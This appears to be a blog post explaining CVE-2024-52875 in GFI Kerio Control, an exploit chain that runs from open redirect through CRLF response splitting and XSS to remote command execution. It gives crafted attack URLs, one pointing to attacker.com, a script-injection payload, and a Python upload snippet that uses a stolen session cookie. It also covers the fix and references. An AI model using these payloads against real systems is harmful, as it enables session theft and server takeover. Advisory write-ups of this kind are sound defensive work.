
Summary:
Recently, security researchers discovered CVE-2024-52875 — a serious vulnerability affecting GFI Kerio Control versions 9.2.5 through 9.4.5. This post will walk you through the vulnerability, exploit chain (Open Redirect → XSS → RCE), and how attackers can take advantage of the flawed "dest" parameter. We'll also provide code snippets, references, and explain the threat in plain English.
1. What is GFI Kerio Control?
GFI Kerio Control is a unified threat management (UTM) solution, often used as a firewall and VPN server by businesses of all sizes. Administrators use its web interface to configure network security settings.
2. The Vulnerability — Not Sanitizing dest Parameter
Several non-authenticated pages in the product (/nonauth/addCertException.cs, /nonauth/guestConfirm.cs, and /nonauth/expiration.cs) accept a GET parameter called dest. This parameter gets copied directly into an HTTP "Location" header. The software doesn’t sanitize the input, so attackers can inject anything into it.
Affected Versions:
Step 1: Open Redirect
Suppose a legitimate Kerio Control system is at https://example.com:4081.
The attacker crafts the following link
https://example.com:4081/nonauth/addCertException.cs?dest=https://attacker.com/malware
When a user clicks this link, Kerio Control immediately responds
HTTP/1.1 302 Found
Location: https://attacker.com/malware
*Result*: The user gets quietly redirected to the attacker's site.
Step 2: HTTP Response Splitting
The attacker can inject control characters (CRLF, %d%a) to break the protocol, adding their own headers or even content. For example:
https://example.com:4081/nonauth/addCertException.cs?dest=https://victim.com%d%aSet-Cookie:%20evil=1
Pseudo-code illustration:
// (simplified logic from the vulnerable Kerio source)
char *dest = get_query_param("dest");
if (!dest) dest = "/";
header("Location: " + dest); // No sanitization!
Using HTTP response splitting, attackers can inject a script
https://example.com:4081/nonauth/addCertException.cs?dest=%d%aContent-Type:%20text/html%d%a%d%a<script>alert('xss!')</script>
When the victim visits this link, their browser executes the alert code — and as a result, attackers can steal session cookies or perform phishing.
Step 4: Remote Command Execution
If admin authentication is possible (e.g., the attacker phishes the admin using the above XSS), the vulnerability gets worse.
Capture admin session via XSS
2. Leverage Kerio’s upgrade feature (accessed from the admin panel) to execute system commands as root/administrator.
A known technique involves uploading a specially crafted update file or pointing the upgrade feature to a malicious server.
Example: Remote execution via HTTP file upload
# Simple proof-of-concept for simulating upgrade misuse
import requests
url = 'https://example.com:4081/admin/upgrade'
files = {'file': open('malicious_update.pkg', 'rb')}
cookies = {'sid': 'stolensessionid'}
r = requests.post(url, files=files, cookies=cookies)
print(r.status_code)
*Warning: Only test on systems you own or have permission to audit!*
5. How to Fix
- Upgrade to GFI Kerio Control version 9.4.5-p1 or later. (See official advisory)
6. References & Further Reading
- Original advisory from GFI
- MITRE CVE-2024-52875 entry
- Kerio Control Product Page
- HTTP Response Splitting Wikipedia
- OWASP: Open Redirect
7. Final Thoughts
This vulnerability chain (Open Redirect → XSS → RCE) shows how even a seemingly simple bug can spiral into a full server compromise. If you use GFI Kerio Control, patch fast and watch for suspicious activity! Remember: Never trust user input — always validate and sanitize.
*Questions or need a step-by-step mitigation guide? Let us know in the comments!*
Timeline
Published on: 01/31/2025 08:15:07 UTC